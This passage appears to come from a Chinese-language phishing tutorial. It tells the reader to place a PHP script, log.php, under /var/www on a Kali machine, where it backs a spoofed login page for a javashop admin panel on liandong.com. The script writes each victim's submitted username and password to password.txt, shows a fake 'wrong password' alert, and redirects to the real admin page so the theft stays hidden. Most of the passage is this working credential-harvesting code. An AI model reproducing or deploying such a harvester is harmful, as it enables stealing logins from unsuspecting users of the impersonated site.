 创建用来记录、处理密码的php脚本log.php，脚本在/var/www/log.php下，将liandong.com前统一加
www，并保存，如下图所示。
root@kali: /var/www
<?php
echo '<script>alert("密码错误!请重新输入");</script>';
header("Location: http://www.liandong.com:8080/javashop/admin/");
if (isset($_POST['username']) && isset($_POST['password'])) {
$file_path="password.txt";
$file = @fopen($file_path, "a");
$string = "Username: " . $_POST['username'] . " and password:" . $
_POST['password'] . "\n";
@fwrite($file, $string);
@fclose($file);
}
?>
log.php页面代码